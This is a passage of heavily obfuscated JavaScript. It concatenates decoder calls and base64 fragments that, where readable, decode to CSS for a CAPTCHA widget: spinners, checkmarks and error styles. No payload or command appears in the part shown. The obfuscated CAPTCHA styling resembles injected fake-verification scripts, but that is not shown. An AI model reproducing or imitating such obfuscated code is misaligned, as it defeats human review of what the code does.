0x5e9)+_0x50bc79(0xc29,0xac2,0x10f8,0xe8b)+_0x20b6cc(0xc63,0xbc4,0xff7,0x66b)+'hkR2dnWm1s'+_0x20b6cc(0xea2,0xc35,0xed2,0xc96)+'l5TUVZd015'+_0x50bc79(0x7c4,0x48d,0x44b,0xb59)+_0x20b6cc(0xeae,0x7b6,0x57f,0x6f6)+_0x20b6cc(0xb2b,0xb69,0xeb7,0xad6)+'1DQXhJREFn'+_0x50bc79(0x4dc,0x89a,0x2bc,0x99f)+_0x20b6cc(0x768,0x5e1,0x2e9,0xa9d)+_0x20b6cc(0x113a,0xe72,0x1530,0xb55)+_0x50bc79(0xa4f,0xd2f,0xb86,0xe2c)+'QWdNQ0F4Tm'+_0x50bc79(0x877,0x966,0x9f3,0x9ca)+'alJoTVRFZ0'+_0x50bc79(0x7a9,0x5ac,0x10e,-0x42)+_0x20b6cc(0x101b,0xf7e,0x14ed,0xb71)+_0x50bc79(0x79e,0x5e6,0x644,0x299)+_0x20b6cc(0x65c,0x6f1,0x2a,0x4d1)+_0x50bc79(0x838,0xa05,0xe06,0x1040)+'QXdJREV0TV'+'RFZ01URWlM'+_0x20b6cc(0x97e,0xeef,0x1234,0xd08)+_0x50bc79(0xe5e,0xbe5,0xebf,0x71e)+'UFNJalFqSX'+_0x50bc79(0x2c0,0x9b8,0x2ee,0xd16)+_0x50bc79(0x112,0x456,0x874,-0x227)+_0x20b6cc(0xbef,0x8c9,0x972,0x40f)+_0x50bc79(-0x1b5,0x3b5,0x584,0xa6f)+'VneE5DNDRO'+_0x20b6cc(0xc07,0xc6b,0x6e4,0x801)+_0x50bc79(0x593,0xaea,0x631,0xaff))+(_0x50bc79(0x5c5,0x783,0xcb8,0x454)+_0x20b6cc(0xcf7,0x714,0xc19,0xb7c)+'d09EUWdNUz'+_0x50bc79(0x8a9,0x254,0x1c5,-0x25f)+_0x50bc79(0xc39,0xa2d,0x4fe,0xafe)+_0x20b6cc(0x705,0xa29,0xb5a,0xf85)+_0x50bc79(0xccd,0x73c,0x30e,0x92a)+_0x50bc79(0x3a3,0x15d,0x2b8,0x254)+_0x50bc79(0x912,0x9df,0xc7a,0xa17)+_0x20b6cc(0xa9c,0x7ec,0x4bb,0x49a)+_0x50bc79(0x3e3,0x1f4,-0x93,-0x32a)+_0x50bc79(0x56e,0x41f,-0x79,0x39d)+_0x20b6cc(0xb08,0xfbb,0xae9,0x8ed)+'k0ek9TMHhM'+'akExTnk0ek'+_0x50bc79(0x121a,0xc21,0x1241,0xde2)+_0x20b6cc(0xca8,0xc84,0xd28,0x5f3)+_0x50bc79(0xe61,0xdee,0x1147,0x731)+_0x20b6cc(0xd14,0xdd2,0xe06,0xaaa)+_0x20b6cc(0x9e0,0xe4c,0x9e3,0x100e)+_0x50bc79(-0xe1,0x1a8,0x17c,0x238)+'MwdU9UZzBJ'+_0x20b6cc(0x7b5,0x6a0,0x225,0x8fd)+'55NHpPVGd0'+_0x20b6cc(0x971,0xb59,0xc7f,0xc07)+_0x50bc79(0xb73,0xac1,0xaff,0x1092)+'NU55QXhMak'+_0x50bc79(0x3ae,0xa25,0xb04,0x680)+_0x20b6cc(0xd3b,0x639,0x656,0x651)+_0x20b6cc(0x727,0x723,0x8a7,0xcf5)+_0x50bc79(0x550,0x1bd,-0x394,-0x2be)+'xlPjxzdHls'+_0x20b6cc(0x109a,0xda0,0x882,0xfc6)+_0x20b6cc(0xe96,0xa6c,0x6ec,0xd4d)+'aW57dG97dH'+'JhbnNmb3Jt'+_0x20b6cc(0x824,0x7b2,0x2cc,0x79c)+_0x20b6cc(0x48c,0x709,0x6db,0x8a9)+_0x50bc79(0x9f6,0x918,0xe76,0x8a1)+'FtZXMgc3Ry'+_0x20b6cc(0x8e7,0x8a3,0x2c9,0xcbb)+'N0cm9rZS1k'+'YXNob2Zmc2'+_0x50bc79(0xfe0,0xe34,0xf08,0xbb7)+_0x50bc79(0xbc5,0xd2b,0xdc4,0x13df)+_0x50bc79(0x8bc,0xecd,0x971,0x977)+'MCUsdG97dH'+'JhbnNmb3Jt'+'Om5vbmV9NT'+_0x20b6cc(-0x190,0x35f,0x5c8,0x2a0)+'Zm9ybTpzY2'+'FsZVgoMSl9'+'fUBrZXlmcm'+_0x50bc79(0x229,0x6b8,0x60,0xb02)+_0x50bc79(0xa2f,0x821,0x589,0x549)+_0x50bc79(0x58b,0x525,0x992,0x226)+'c2NhbGUoMS'+_0x20b6cc(0xac1,0x62d,0x950,0xb72)+_0x50bc79(0x43a,0x3f3,0x48d,0x83a)+_0x50bc79(0x685,0xd0c,0xdb5,0xaa0)+_0x50bc79(-0x1fc,0x490,0x752,-0x11c)+'NoYWRvdzpp'+_0x50bc79(0x966,0x712,0xda5,0xa44)+_0x20b6cc(0x10af,0xba4,0x8df,0x5d0)+_0x50bc79(0x569,0xaff,0x7d3,0xa33)+_0x20b6cc(0x546,0x39e,0x171,-0x2f4)+_0x20b6cc(-0x16f,0x4a5,0x65d,0x41a)+'lsbGZhaWwt'+'b2ZmbGFiZW'+_0x20b6cc(0x285,0x6ae,0xcb8,0xc0e)+'LXNoYWRvdz'+_0x50bc79(0x3c3,0x449,0x67,0x909)+_0x50bc79(-0x3b8,0x210,-0x38,0x3ae)+_0x20b6cc(0xcfb,0xb85,0x7e4,0x76e)+_0x20b6cc(0xcb4,0xa54,0x5f6,0x876)+_0x20b6cc(0x26,0x488,0x162,0x3b3)+_0x50bc79(0x95a,0xe5f,0xa58,0xc81)+'wtb2ZmbGFi'+_0x50bc79(-0x184,0x55f,0xbca,0xf2)+_0x50bc79(0x58,0x4a4,0x32a,0x99f)+_0x50bc79(0x5a2,0x190,-0x534,0x32a)+_0x50bc79(0xab7,0x48a,0x7c5,0x4e1)+_0x20b6cc(0x2d7,0x7b4,0xdb3,0x4ab)+_0x50bc79(0xc84,0xd43,0xe04,0x9c6)+'QGtleWZyYW'+_0x50bc79(0x88e,0x4ec,0x2a7,0xbe1)+_0x50bc79(-0x2f4,0x1a5,0x1e8,0x320)+'50ZXJ7MCV7'+_0x50bc79(-0x2e5,0x40b,0x7dc,0xa17)+_0x20b6cc(0xce2,0xe02,0xf62,0xf08)+'KC4wMSl9dG'+_0x20b6cc(0x77f,0x7b3,0xb78,0x548)+'b3JtOnNjYW'+_0x20b6cc(0x17b,0x474,0x48e,0x74d)+_0x50bc79(0x3b9,0x964,0xf16,0x41c)+'VzIGZhZGUt'+'aW57MCV7b3'+_0x50bc79(0xb36,0x7ed,0x724,0x41a)+'fXRve29wYW'+_0x50bc79(0x442,0x8fb,0x51a,0x7a2))+('QGtleWZyYW'+_0x50bc79(0x865,0xb4d,0xd53,0x915)+'d29ya3N7MC'+'V7b3BhY2l0'+_0x50bc79(0xd53,0xa87,0x116a,0xae5)+_0x20b6cc(0x84c,0x9fe,0xc9d,0x921)+'Y2FsZSgwKX'+_0x50bc79(0xeb7,0xa91,0x3c1,0xdff)+_0x50bc79(0xcfa,0xa1d,0x564,0xb48)+_0x50bc79(0x499,0x70a,0xc0e,0x699)+_0x50bc79(0xf16,0xe25,0x81a,0xe49)+_0x20b6cc(0xc2a,0xd09,0x129b,0xf5a)+_0x20b6cc(-0x22c,0x1cf,0x1b7,-0x47e)+_0x50bc79(0xcb7,0xe7e,0xd73,0xf07)+_0x50bc79(0x47f,0x72a,0x8c0,0x6b)+_0x20b6cc(0xe58,0xc27,0x103c,0x128b)+_0x20b6cc(0xdbe,0x9ca,0xb15,0x102a)+'FtZXMgZmly'+_0x50bc79(0xcde,0xbcc,0xc3f,0xb7a)+'V7b3BhY2l0'+_0x50bc79(0x10f9,0xea4,0x886,0x14a1)+'9rZS1kYXNo'+_0x20b6cc(0x1516,0xf50,0x929,0x15de)+_0x20b6cc(0xc59,0xe7a,0xfa1,0xe0c)+'YWNpdHk6MX'+_0x50bc79(0x7d2,0x61e,0xcbd,0x9e7)+_0x20b6cc(0x481,0x459,0x8ab,-0x2ac)+_0x50bc79(0xac6,0x420,0x7b0,-0x38)+_0x20b6cc(0x7,0x682,0x226,0x6e8)+_0x20b6cc(0x1123,0xa50,0x766,0xcee)+'bnNwaW57ND'+'Ale3N0cm9r'+_0x20b6cc(0x50b,0x36b,0x1a1,0x777)+'oxcHg7c3Ry'+_0x50bc79(0x7ed,0xa67,0xbb6,0x10c5)+'VjYXA6c3F1'+_0x50bc79(0x8af,0x940,0x35f,0xc94)+'9rZS1kYXNo'+'b2Zmc2V0Oj'+_0x20b6cc(0x9f7,0xb1d,0xbca,0xc4f)+_0x20b6cc(0xf68,0xd89,0xcb2,0x1029)+'lkdGg6MH19'+_0x50bc79(-0x12d,0x401,-0x1c5,0xaaa)+'EgLm1haW4t'+'d3JhcHBlci'+_0x20b6cc(0xc99,0xcf5,0x121f,0x7a3)+_0x50bc79(0x1477,0xe28,0x1407,0x8ae)+_0x50bc79(0x596,0x708,0xc4c,0x2c)+'IGh0bWx7aG'+_0x20b6cc(0xb44,0xde4,0xf3b,0xd05)+_0x50bc79(0xd8e,0x82d,0x2a6,0xe3a)+_0x50bc79(0x1fd,0x144,0xb9,0x798)+_0x20b6cc(0x6da,0x3f1,-0x6a,0x586)+_0x20b6cc(0xa5e,0x602,0x74c,0xbb3)+'ZGRpbmc6MD'+_0x50bc79(0x5cd,0xb57,0x7eb,0x9d4)+'MDAlfS5jYX'+_0x50bc79(0x53f,0x294,-0x65,0x639)+_0x50bc79(0x102f,0xd85,0x147b,0xb72)+_0x50bc79(0x594,0x3a4,0x263,0x330)+_0x20b6cc(0x983,0x66f,0x77d,0xd1e)+_0x20b6cc(0xd8e,0x6cf,0x1c1,0x2fd)+'Z3JvdW5kLW'+_0x50bc79(0x93e,0x36b,0x9cd,0xa62)+_0x20b6cc(0x6f9,0x5da,0x250,0xb73)+_0x50bc79(0x139d,0xd66,0x12a1,0xaab)+'Mztmb250LW'+_0x50bc79(0x3c9,0x877,0x8c8,0x275)+_0x20b6cc(0xb7a,0x636,0xbd8,0xa0d)+'lzdGVtLHN5'+_0x20b6cc(0x7d0,0xa1f,0x488,0xd1d)+_0x20b6cc(0x5df,0x8a5,0xd06,0xb81)+_0x50bc79(-0x66,0x1eb,0x17c,0x4e7)+_0x20b6cc(0xee3,0xc51,0x1068,0x708)+'b2UgVUkscm'+'9ib3RvLG94'+'eWdlbix1Yn'+_0x20b6cc(0xca6,0x5e8,0x4ad,0x65b)+_0x20b6cc(0xc91,0xecd,0x11c0,0x1416)+_0x20b6cc(0x167,0x706,0xc82,0xb44)+_0x50bc79(0x82a,0xadd,0xd69,0xe55)+_0x50bc79(0x87e,0x2d7,0x7b8,0x933)+_0x20b6cc(0xaa3,0xaaa,0xa26,0x402)+'U6MTRweDtm'+_0x50bc79(0x333,0x463,0x7c,0xb38)+_0x50bc79(0x8be,0x6f3,0xa02,0x422)+_0x50bc79(-0x31,0x1d0,0x427,0x1b9)+'1mb250LXNt'+_0x20b6cc(0x126b,0xf00,0x110e,0xef4)+'phbnRpYWxp'+_0x20b6cc(0x9c4,0xcdc,0xc26,0x9de)+_0x50bc79(0x2d,0x43d,0xa8f,0x40f)+_0x50bc79(-0x1c8,0x1e9,0x2e1,-0xd9)+_0x50bc79(0xb2d,0x80c,0xdf4,0x975)+_0x50bc79(0x194,0x2f5,0x9ae,0x493)+_0x20b6cc(0x6e9,0x972,0x3c8,0xd91)+_0x20b6cc(0xee9,0x998,0x7b2,0x775)+_0x50bc79(0x9a5,0x8e7,0xfe5,0x52e)+_0x20b6cc(0xd3d,0xa19,0xb77,0x77d)+_0x20b6cc(0xcd2,0x898,0xf3f,0x1a7))+('OjcwMDtsaW'+_0x50bc79(0x3cc,0xa48,0x375,0xb75)+'dDoxLjI1O2'+_0x50bc79(0xad9,0x734,0x30a,0xce9)+_0x20b6cc(0x555,0x859,0x7c1,0x7d5)+'NhcHRjaGEg'+_0x50bc79(0xd8e,0xe85,0x992,0xac9)+_0x50bc79(0xb2,0x797,0xbba,0x850)+_0x20b6cc(0x308,0x22c,0x505,-0x14c)+'duOmNlbnRl'+'cn0uY2FwdG'+_0x50bc79(-0x19b,0x42c,0x75f,0x54f)+_0x50bc79(0x483,0x8d6,0x932,0x436)+_0x20b6cc(0x310,0x486,0x12,0x37f)+'bnQtd2VpZ2'+_0x50bc79(0xbad,0xb4c,0xd30,0x799)+'YXJnaW46OH'+_0x20b6cc(0x38d,0x8dc,0x2da,0x978)+_0x50bc79(0x6b7,0x5e4,0x677,0x4a0)+'NvbnRlbnR7'+_0x50bc79(0x628,0x9b3,0x42a,0x2ee)+_0x50bc79(0x10a,0x750,0x17c,0x5af)+_0x20b6cc(0x5d5,0xbaa,0x956,0x778)+_0x20b6cc(0x930,0xefb,0x14b1,0x1073)+_0x20b6cc(0xe06,0x875,0x1f8,0x89e)+'ZhZmFmYTti'+_0x20b6cc(0xb5f,0xc69,0xaa9,0xb77)+'B4IHNvbGlk'+_0x50bc79(0xa5e,0xa14,0x5a7,0x37b)+'A7Ym94LXNp'+'emluZzpib3'+_0x20b6cc(0x11f,0x7ae,0x851,0xb48)+_0x50bc79(0x461,0xad4,0x9a6,0xf6e)+_0x50bc79(0x56a,0x8f7,0xbcf,0x2a8)+_0x50bc79(0x505,0x5db,0xc90,0x4c1)+_0x20b6cc(0x925,0xa72,0x946,0x576)+_0x20b6cc(0xd7b,0x737,0x294,0x6a8)+_0x50bc79(0x866,0x620,0x271,0x8f3)+_0x50bc79(0xa4b,0xa1e,0x475,0xc61)+_0x50bc79(-0x227,0x15c,-0xb4,0x7f4)+'ZWVuO3VzZX'+'Itc2VsZWN0'+_0x50bc79(0x109c,0xdb5,0xcdf,0x6f8)+_0x50bc79(0x12d9,0xe93,0x13fc,0xb37)+_0x50bc79(0x438,0x61a,0xc2b,0x1c3)+'5ne2Rpc3Bs'+_0x20b6cc(0x13b1,0xe4d,0x992,0x7a0)+_0x50bc79(0xfe0,0xad2,0x553,0xa54)+_0x20b6cc(0x5e2,0x862,0x342,0x5ef)+_0x50bc79(0x600,0x324,0x6ea,0x6dc)+'Y29sdW1uO2'+'1hcmdpbjow'+_0x20b6cc(-0x29,0x3b4,0x741,0x6b6)+_0x50bc79(0x4d3,0x5b8,0x4fd,0xa7d)+'YWxpZ246cm'+_0x50bc79(0x2bd,0x682,0x7b2,0x859)+_0x20b6cc(0x740,0x696,0xb45,0xc10)+_0x50bc79(0xd61,0x762,0x829,0x307)+'aSwuY2FwdG'+'NoYSAjc3Bp'+_0x50bc79(0x8d2,0xe47,0x1334,0x120e)+_0x50bc79(0x12e4,0xbdf,0x691,0x9ff)+_0x20b6cc(0xc9c,0x92d,0xe98,0xec0)+_0x20b6cc(0xfbd,0xac0,0xff0,0xa75)+_0x20b6cc(0x994,0x301,-0x1d5,0x8f2)+_0x20b6cc(0x878,0x551,0x4e,0x80f)+_0x20b6cc(0x13b5,0xdcf,0x8a2,0x13dd)+_0x20b6cc(0x4b8,0x51c,0x18c,0x297)+_0x20b6cc(0x5b3,0x221,-0x364,-0x336)+_0x20b6cc(0x1600,0xf9a,0x15ae,0x143a)+'eH0uY2FwdG'+'NoYSAjZmFp'+_0x50bc79(0xc9d,0x710,0x53,0x99f)+'1hdGlvbjpz'+'Y2FsZS11cC'+'1jZW50ZXIg'+'LjZzIGN1Ym'+_0x50bc79(0x6b8,0x7f2,0x2be,0xac6)+_0x50bc79(0x6d0,0x86c,0x9d4,0x979)+'A4NSwuNjgs'+'LjUzKSBib3'+_0x20b6cc(0x88d,0x7ef,0x788,0x1a6)+_0x20b6cc(0xa2c,0xb7f,0x7ca,0xa35)+_0x50bc79(0x62e,0xbad,0x807,0x11b3)+_0x50bc79(0xce2,0xb0a,0x467,0xc00)+_0x50bc79(0x7aa,0xe02,0xce9,0x1486)+_0x20b6cc(0xecb,0xa23,0x10c6,0xbce)+_0x20b6cc(0x540,0xb52,0x6c3,0x84b)+_0x20b6cc(0xa65,0x720,0xb04,0x691)+_0x50bc79(0xa04,0x330,0x813,0x204)+'LWl7Ym9yZG'+_0x20b6cc(-0x4a2,0x264,0x55a,0x327)+'czo1MCU7ZG'+'lzcGxheTpm'+_0x50bc79(0x51a,0x923,0xea3,0xb2d)+'dodDozMHB4'+_0x50bc79(0xd2f,0xbfa,0xfab,0x953)+_0x50bc79(0x184,0x66b,0x6ae,0x93d)+_0x50bc79(0xe8f,0x928,0xa40,0x39c)+'RoOjFweDtm')+(_0x20b6cc(0x9c9,0xc76,0x10cd,0x10b5)+_0x20b6cc(0x3b8,0xa6f,0x4cc,0xe51)+_0x50bc79(0xd6e,0xe7b,0x128f,0xebf)+_0x50bc79(0x874,0x9bd,0x7fe,0xf25)+_0x50bc79(0xc29,0x787,0x5f2,0x806)+_0x20b6cc(-0x1a8,0x4b8,0x886,0x10c)+_0x50bc79(0x9b4,0x563,0x222,0x208)+_0x20b6cc(-0x417,0x2be,0x3e1,0xe0)+'Y2Nlc3MtaX'+_0x20b6cc(0xb05,0xe79,0x1358,0x1448)+_0x50bc79(0x603,0xc25,0x6ac,0xf0b)+_0x50bc79(0x536,0x3bd,0x7d9,0x3e8)+_0x20b6cc(0x985,0x99a,0x50e,0xedf)+_0x50bc79(0x221,0x6ad,0x910,0xa8b)+'ZXppZXIoLj'+_0x20b6cc(0xc1a,0xc2a,0xe7e,0x8e7)+_0x50bc79(0x63f,0xb35,0x448,0x6c9)+'kgYm90aDtz'+_0x20b6cc(0xcbe,0xd89,0xa4f,0x13f2)+_0x50bc79(0x23c,0x90b,0x770,0x626)+_0x50bc79(0xd35,0xb8c,0x96f,0xd9d)+_0x20b6cc(-0x13b,0x394,0x254,0x2c9)+_0x20b6cc(-0x31e,0x2b3,-0x86,0x400)+_0x20b6cc(0x154e,0xf45,0xef6,0x12ee)+_0x50bc79(0xab3,0xcf7,0xccf,0xfdd)+_0x50bc79(0xb6e,0xb1d,0x5fe,0x104a)+'Ym94LXNoYW'+_0x50bc79(0x12a6,0xe72,0xd0b,0x1063)+_0x20b6cc(0xae3,0x77a,0x653,0xd7b)+_0x50bc79(0x114b,0xce9,0xf80,0xa44)+_0x20b6cc(0x7db,0xc3e,0xf3a,0x103a)+_0x50bc79(0x5c8,0x2e2,0x69d,0x1bf)+_0x50bc79(0x20a,0x5b9,0x178,0x99f)+_0x20b6cc(0xcc1,0xd69,0x77c,0xc30)+'ZS1kYXNoYX'+'JyYXk6MjQy'+_0x20b6cc(0xf3e,0xbbe,0xf75,0x916)+_0x20b6cc(0xd00,0x5fa,0xcd9,0x531)+_0x50bc79(0x26,0x3a3,0x125,0xce)+_0x20b6cc(0x1095,0xe79,0x1495,0x8e7)+_0x20b6cc(0x927,0xb5d,0x47b,0x8c5)+_0x50bc79(0xc39,0xc60,0x12d8,0xdcf)+_0x20b6cc(0x1e4,0x358,0x272,0x4e9)+_0x50bc79(0x7ef,0x90c,0x3a5,0x59d)+_0x20b6cc(0x39d,0x4b9,0x214,0xbb2)+_0x50bc79(0x701,0x60c,0xadd,0xa4)+_0x20b6cc(0x9e6,0xb01,0x4e6,0x58c)+'1hdGlvbi1k'+_0x20b6cc(0x263,0x254,0x800,0x22b)+_0x20b6cc(0xc48,0x6f9,0xb0,0xa32)+_0x20b6cc(0x103b,0xb1a,0xb82,0x60f)+_0x20b6cc(0x10c,0x395,-0x227,-0x327)+_0x20b6cc(-0x1d1,0x20d,0x16e,0x664)+'h0OjMwcHg7'+_0x20b6cc(0x8cb,0x73a,0x56f,0x74)+'BweH0uY2Fw'+_0x20b6cc(0xcc4,0x609,0xa0e,0xc49)+_0x20b6cc(0xae8,0x73f,0x986,0x221)+_0x50bc79(0xbf6,0x553,0x8f5,0x9a6)+_0x50bc79(-0xa7,0x484,0x863,0xa13)+_0x50bc79(0xaa,0x472,-0x1fe,0x8aa)+_0x50bc79(0xe47,0x859,0xaad,0xd43)+_0x50bc79(0x107e,0xed3,0x921,0x10ba)+_0x20b6cc(0x77b,0x6dc,0x6b5,0xb8e)+_0x20b6cc(0x10ad,0xa21,0x7da,0x5db)+'1vdXQgMTtz'+_0x50bc79(0x917,0xcd7,0x105f,0xa9e)+_0x20b6cc(-0x29,0x6b4,0x349,0x976)+_0x20b6cc(0x1f3,0x65c,0x4d0,-0x1)+_0x20b6cc(0x54b,0x7bf,0x145,0x6b3)+'OjMyIDMyO3'+'N0cm9rZS1k'+_0x20b6cc(0x4e7,0x7b0,0xabf,0x1f3)+_0x20b6cc(0x7e8,0xde2,0x87b,0x1399)+_0x50bc79(0x762,0x66e,0x71b,0x5dd)+_0x20b6cc(-0x90,0x3e2,0x23b,0x710)+_0x50bc79(0xb44,0xbe1,0x10b0,0x8b5)+_0x20b6cc(0x148e,0xdb6,0x10c8,0xbd7)+_0x50bc79(0x14fe,0xe00,0x1446,0x9e3)+_0x50bc79(0x48c,0x45c,0x133,0x962)+'d2FyZHM7b3'+_0x50bc79(0x682,0x7ed,0x6ae,0x4db)+_0x50bc79(0x10aa,0xb8c,0xbd6,0xcc7)+'hhIC5zdWNj'+_0x50bc79(0x63a,0x894,0x4d2,0xc41)+_0x50bc79(0xcba,0x890,0x976,0x5e3)+_0x50bc79(0x255,0x3a7,0x1ce,0x892)+'9mZnNldDow'+_0x50bc79(0x470,0xb0c,0x7e2,0x88c)+_0x20b6cc(0x855,0x552,0xa4,0x89b)+_0x20b6cc(0x5a5,0xbbe,0x965,0x4da)+_0x20b6cc(0x227,0x6b5,0xa10,0x19d)+_0x50bc79(0x8c,0x119,0x99,-0x5a5)+_0x20b6cc(0x263,0x3d4,0x943,0x3a6)+'MDM4MTI3O2'+_0x50bc79(0x8e4,0xeea,0xb82,0x14aa)+_0x50bc79(0x416,0x7cc,0x8cc,0x4d7)+_0x50bc79(0x141,0x394,0x8af,-0x17c)+'ZXhwaXJlZC'+'10ZXh0LC5j')+('YXB0Y2hhIC'+_0x20b6cc(0x7cf,0x56a,0x72b,0x854)+_0x20b6cc(-0x13,0x6dd,0x51b,0xbe2)+_0x20b6cc(0x1383,0xf45,0xcee,0x1555)+_0x50bc79(0x7e4,0x763,0xd7c,0x782)+_0x50bc79(0x259,0x10e,0x2ea,0x193)+_0x50bc79(0xba0,0x9f8,0x10f5,0x818)+'U6MTRweDtm'+_0x50bc79(0x753,0x463,0x91f,0x9cc)+'dodDo0MDA7'+_0x20b6cc(0x7c5,0x745,0x911,0x14f)+_0x20b6cc(0x4df,0x285,0x66f,0x683)+_0x50bc79(0x389,0x729,0x797,0xe00)+_0x20b6cc(0xb32,0xda5,0x127c,0xbb9)+_0x20b6cc(0x8d3,0x720,0x4ff,0xddd)+_0x20b6cc(0xa78,0xe99,0x8fe,0x10be)+_0x20b6cc(0x132a,0xe59,0x8ac,0x100e)+'1hcmdpbi10'+'b3A6MnB4fS'+_0x50bc79(0xced,0x708,0x597,0xd6b)+'ICNlcnJvci'+_0x20b6cc(0x53a,0xa63,0x5de,0xaaa)+_0x50bc79(0xc43,0x7d3,0x9e4,0x61f)+_0x50bc79(0xaa5,0x92a,0x8f5,0xc72)+_0x20b6cc(0xaf7,0x563,0xbda,0x15b)+_0x50bc79(0x898,0x7ec,0xb02,0x8c8)+_0x50bc79(0x58e,0x785,0x7ad,0x1c9)+_0x50bc79(0x4f1,0x204,-0x398,0x485)+_0x50bc79(0x17e,0x77e,0xc18,0xe44)+_0x50bc79(0x4c2,0x444,0x7e9,0x9ed)+_0x20b6cc(0x260,0x949,0xd99,0x5f6)+_0x50bc79(0xdef,0x9b1,0xf60,0x1084)+_0x50bc79(0x9d2,0x7d3,0xdb8,0x93a)+_0x50bc79(0x80d,0x767,0xccc,0x586)+_0x50bc79(0xc7a,0xc31,0xf13,0x74b)+_0x50bc79(0xdd7,0x7ec,0x4ff,0x436)+_0x50bc79(0x776,0x785,0x327,0xb86)+_0x50bc79(0x81f,0xad6,0xdde,0x9e0)+_0x20b6cc(0xee3,0xba1,0x1092,0xaa1)+_0x50bc79(0x81f,0xa1f,0x55b,0x8e9)+_0x20b6cc(0x867,0xe4d,0x1448,0x8b9)+_0x50bc79(0x396,0x2ce,0x2e9,0xf3)+_0x50bc79(0x1232,0xb8c,0x127a,0x6ae)+_0x20b6cc(-0x310,0x36f,0x217,0xa07)+_0x50bc79(-0x1c0,0x4e5,0x346,-0xc0)+'NhcHRjaGEg'+_0x20b6cc(0xe1f,0xbb9,0xe40,0x1180)+_0x20b6cc(0x22f,0x7aa,0x9ca,0xc5c)+'Z2luLWxlZn'+_0x20b6cc(0x4f5,0x2a7,0x823,-0x2b6)+_0x50bc79(0xe24,0x9cd,0xb43,0x94b)+_0x20b6cc(0x928,0x5cb,0xa8f,0x50f)+'LmNhcHRjaG'+_0x20b6cc(0xd2c,0xe6c,0xafb,0x7c4)+_0x50bc79(-0x59,0x10a,0x447,0x191)+_0x20b6cc(0x110b,0xb4e,0xfa2,0x832)+'Y2hhICNmci'+_0x50bc79(0x6ab,0x9b1,0xe6f,0x736)+_0x20b6cc(0x35b,0x85f,0x39a,0xeb7)+_0x50bc79(0x9ae,0x686,0x210,-0x5f)+_0x20b6cc(0x737,0x57f,0x9e6,0x875)+_0x50bc79(0xd2a,0xeef,0xa40,0x1133)+'cHRjaGEgLn'+_0x20b6cc(-0x2b0,0x247,0x623,-0x2bf)+_0x50bc79(0xc90,0xc2b,0x6cb,0x12d0)+'Nlc3MtaSwu'+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x50bc79(0x902,0x3de,0x22e,0x8a4)+'VjY2Vzcy1p'+_0x50bc79(0x5af,0x4b5,0xae,0x3b9)+_0x50bc79(0x7ca,0x8a9,0xcf2,0xd27)+_0x50bc79(0x9fd,0xb61,0x11f7,0xbbc)+_0x20b6cc(0x6c0,0x268,0x43e,0x558)+_0x20b6cc(0xcf0,0xebc,0xb83,0x10f4)+_0x50bc79(0xf93,0xe93,0xaa6,0x1594)+_0x50bc79(0xb53,0x5c7,0x969,-0x47)+_0x20b6cc(0x426,0x31d,-0x116,0x4e0)+_0x50bc79(0x285,0x7e7,0xd79,0xb07)+_0x50bc79(0x41c,0x421,-0x220,0x24a)+'cm9rZTojMG'+'FhOTM3O2Zp'+_0x20b6cc(0xd3d,0x654,0x9a4,0xaba)+'kzN30uY2Fw'+_0x20b6cc(0x536,0x78e,0xbda,0x651)+_0x50bc79(0x144d,0xda0,0x9db,0x1254)+_0x50bc79(0xf17,0xdb8,0xcc4,0xa75)+_0x50bc79(0xb83,0xb58,0xbd0,0x8c6)+_0x20b6cc(0xaea,0xbf5,0x870,0xd7a)+_0x20b6cc(0x1062,0xa47,0xf58,0x730)+_0x20b6cc(0x72d,0xae7,0x108c,0x649)+_0x50bc79(0x115d,0xea7,0xd9d,0xb16)+'dXQtY2lyY2'+_0x50bc79(0xb1a,0xc5c,0xc68,0xbba)+'ZS1kYXNoYX'+'JyYXk6MTY2'+_0x50bc79(0xc97,0xb0c,0x1081,0x801)+_0x50bc79(0xb88,0x548,0x8a6,-0xad)+_0x50bc79(0xa5d,0x6f2,0x45a,0x537)+'tzdHJva2Ut')+(_0x20b6cc(0xc4d,0xb81,0x8bb,0xabe)+_0x50bc79(0xbc8,0xb67,0xddc,0xcb5)+_0x20b6cc(0x83a,0xe90,0xc4f,0xbf7)+'1pdDoxMDtz'+_0x20b6cc(0x7d7,0x94e,0xc7a,0x404)+_0x50bc79(0xc23,0xb16,0x66d,0xf58)+'OiM5OTl9Lm'+_0x20b6cc(0xc30,0xf45,0x1215,0xdcf)+_0x50bc79(0x9a6,0x5c7,0x9da,0xaaf)+'RhcmsgI2V4'+_0x50bc79(0x573,0x794,0xc60,0x477)+'wuY2FwdGNo'+_0x20b6cc(0x928,0x660,0xb2,0xd66)+'UtZGFyayAj'+_0x20b6cc(0x599,0x496,0x2bd,0x995)+'1pe2JvcmRl'+_0x20b6cc(0xa00,0x92f,0x3b0,0x4ef)+'M6NTAlO2Jv'+_0x20b6cc(0xd27,0xc22,0xb74,0xb13)+_0x50bc79(0x7f7,0xba2,0x9ab,0x11e0)+'MCAwIDAgIz'+'k5OTtkaXNw'+_0x50bc79(0xeae,0xd1d,0x950,0x13c3)+_0x50bc79(-0x11d,0x46a,0x754,0xb37)+'OjMwcHg7d2'+_0x20b6cc(0x1075,0xf9a,0x995,0xb6f)+_0x20b6cc(0x12ac,0xbef,0xe0b,0xd0d)+'Utd2lkdGg6'+_0x50bc79(0xdc6,0xd21,0xf3d,0xcb7)+_0x20b6cc(0x12b1,0xc45,0x999,0x6cf)+'ODtzdHJva2'+_0x50bc79(0x7d,0x25c,0x7f,0x478)+_0x50bc79(0x9ce,0xd9e,0xb61,0x1401)+'UtbWl0ZXJs'+_0x50bc79(0x5ba,0x17b,0xa7,0x26a)+_0x20b6cc(0x62b,0x8be,0x80b,0x3cb)+_0x20b6cc(0xb4c,0x660,0xbe1,0x93e)+'UtZGFyayAj'+_0x20b6cc(0x627,0xbcd,0xc93,0xa47)+'dlLW92ZXJs'+_0x20b6cc(0x2f0,0x501,0xb1b,0x4c6)+_0x20b6cc(0xa4d,0x3b5,-0x10d,-0x2df)+_0x50bc79(0x317,0x908,0xddd,0x87e)+_0x20b6cc(0xaca,0x887,0x4c6,0x94d)+_0x20b6cc(0x62f,0x3e1,0x63e,0x88)+_0x50bc79(0xbf3,0xa69,0xf25,0x6db)+_0x50bc79(0x6d1,0xa40,0xc3e,0x1061)+_0x20b6cc(0xcb2,0x670,0x4c9,0x32d)+'b3ItdGV4dC'+_0x20b6cc(0x124f,0xcf5,0xf54,0xcb8)+_0x20b6cc(0xcc2,0x660,0x186,0xb34)+_0x50bc79(0x2a2,0x3ca,0xace,0x745)+_0x50bc79(0xac5,0xb1b,0xf5a,0xa72)+_0x50bc79(0xb00,0xa65,0xb49,0xe64)+_0x50bc79(-0x